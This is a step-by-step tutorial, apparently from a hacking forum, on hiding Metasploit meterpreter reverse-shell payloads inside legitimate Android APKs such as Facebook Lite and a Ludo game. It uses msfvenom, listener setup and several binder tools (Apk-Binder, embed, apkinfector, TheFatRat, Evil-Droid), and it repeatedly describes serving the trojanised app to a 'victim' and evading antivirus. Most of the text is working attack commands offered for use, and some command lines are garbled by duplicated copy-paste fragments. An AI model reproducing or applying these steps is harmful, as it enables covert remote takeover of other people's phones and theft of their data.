o97
Affiliate Network Builder
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
500 XP

Hey Folks, as we know beginners try to find the best ways that they can embed the payload into the original APK, But it takes their long time to do research on it. So in this article we will give you all the working methods, with the help of which you can quickly embed payloads in any application without wasting your time. But remember that you must have all dependencies before performing this activity and If you have not done so you can do by visiting here.
Requirements
- Kali Linux = 2020.1
Prerequisite
- APKsigner or Jarsigner [One of them]
- APK Tool [Latest]
- ZipAlign
Lets take a look
Inbuilt Method
As we have already discussed about it in our previous article, so if you want to get deeper information about it then go to above given link. Now first we download the app and also you can choose himself any application as per need.

You do not need to do more efforts, just go the location of the downloaded application, replace the IP address, choose the port yourself and jsut execute the command. After doing all this, if the dependencies are successfully installed then you will get success otherwise it will show an error due to not properly configuring the dependencies.
msfvenom -x facebook-lite.apk -p android/meterpreter/reverse_tcp lhost=192.168.1.10 lport=4444 -o facebook.apk1msfvenom-xfacebook-lite.apk-pandroid/meterpreter/reverse_tcp lhost=192.168.1.10lport=4444-ofacebook.apk

In our case we would choose python service to share the payload to someone else.
python -m SimpleHTTPServer1python-mSimpleHTTPServer

The payload will look like this when the victim downloads it to their smartphone.
Done

msfconsole
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set lhost 192.168.1.10
set lport 4444
run123456msfconsoleuseexploit/multi/handlerset payload android/meterpreter/reverse_tcpset lhost192.168.1.10set lport4444run

Apk-Binder
It is an another open source apk binder tool which is available on github and allow us to embed the metasploit payload or backdoor in original apk. First we will download the ludo apk file from here. We download it with the command given below. After downloading we will go to the directory and execute the tool with the “bash” command.
git clone https://github.com/kinghacker0/Apk-Binder
cd Apk-Binder/
bash apk-binder.sh123git clone
https://github.com/kinghacker0/Apk-Bindercd Apk-Binder/bash apk-binder.sh

As you can see below that we have to give the path of the downloaded file, IP address and port number which is always necessary during the payload creation.
Great

To check the created payload we need to go to the directory of this tool.



Lets boot the msfconsole and execute the following command to hold on the meterpreter session.
msfconsole
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set lhost 192.168.1.10
set lport 4444
run123456msfconsoleuseexploit/multi/handlerset payload android/meterpreter/reverse_tcpset lhost192.168.1.10set lport4444run
Embed
Follow our third way and this is another github tool and the tool is designed to embed Metasploit malicious payloads into native APKs. Like every time, we will first download it and go to the directory to configure it. If a dependency is missing then you can execute the “bash setup.sh” command to complete it.
git clone https://github.com/ivam3/embed.git
cd embed/
bash set-apktool123git clone
https://github.com/ivam3/embed.gitcd embed/bash set-apktool

The tool gives us several versions of APKtool that we can configure as per need.
The script is written in Ruby language in which we can inject a payload using the following command.
ruby EMBED.rb /root/Ludo_v2.21_apkpure.com.apk -p android/meterpreter/reverse_tcp lhost=192.168.1.10 lport=44441ruby EMBED.rb/root/Ludo_v2.21_apkpure.com.apk-pandroid/meterpreter/reverse_tcp lhost=192.168.1.10lport=4444

At this time we will use the apache server to share the file with the victim.

Just go to the “APK” folder where you will find the downloaded APKs, whom you can take for this purpose.
Done
Apkinfector

It is an advanced android antivirus evasion tool written In Python 3 that can embed or bind the meterpreter APK with an original apk. Lets configure it on the terminal and first we will download it, after downloading is done then we will go to the directory of this tool and execute the python command to execute this tool.
git clone https://github.com/PushpenderIndia/apkinfector.git
cd apkinfector/
python3 infector.py123git clone
https://github.com/PushpenderIndia/apkinfector.gitcd apkinfector/python3 infector.py

Now just copy the command below, modify according to yourself and paste on your terminal. After that we have to play with numerical function to control this tool.
python3 infector.py --lhost 192.168.1.10 --lport=4444 -n /root/Ludo_v2.21_apkpure.com.apk --apk-name Ludo1python3 infector.py--lhost192.168.1.10--lport=4444-n/root/Ludo_v2.21_apkpure.com.apk--apk-name Ludo
If you want to installed any dependencies then you can enter “y” otherwise enter “n”. After that choose the payload.
This will take some time and once completed it will successfully embed the payload into the original APK.

Nice try
TheFatRat
I think this is a well-known apk binder tool and is specifically designed to do reverse engineering on the payloads. TheFatRat is an exploiting tool which compiles a malware with famous payload and for the more info you can visit here. Note : we would recommend you to use it if you are not able to setup manually as it will configure all the requirements yourself. So just execute the following command to install this tool.
git clone https://github.com/Screetsec/TheFatRat.git
cd TheFatRat
chmod +x setup.sh
bash setup.sh1234git clone
https://github.com/Screetsec/TheFatRat.gitcd TheFatRatchmod+xsetup.shbash setup.sh

When you execute the “setup” file it will show an error in the first turn.

So if any error comes in the tool then you can execute the “bash” file again and you will see that the all error has gone.

Hurrye:) !! We have successfully configured this tool in our system and now we can choose any of its options and bind payload in original apk.

Evil-Droid
Evil-Droid is a framework that create & generate & embed apk payload to penetrate android platforms. Now simply we will first configure it by using the following commands. Just download it, go to directory , give the executable permission and boot this tool.
git clone https://github.com/M4sc3r4n0/Evil-Droid.git
cd Evil-Droid
chmod +x evil-droid
bash evil-droid1234git clone
https://github.com/M4sc3r4n0/Evil-Droid.gitcd Evil-Droidchmod+xevil-droidbash evil-droid

It will take a few minutes for the tool to be successfully configured in the terminal. After configuration, the interface of this tool will look like below.
Done

HaPpY SeCuRiTy
About the AuthorShubham Goyal Certified Ethical Hacker, information security analyst, penetration tester and researcher. Can be Contact on Linkedin.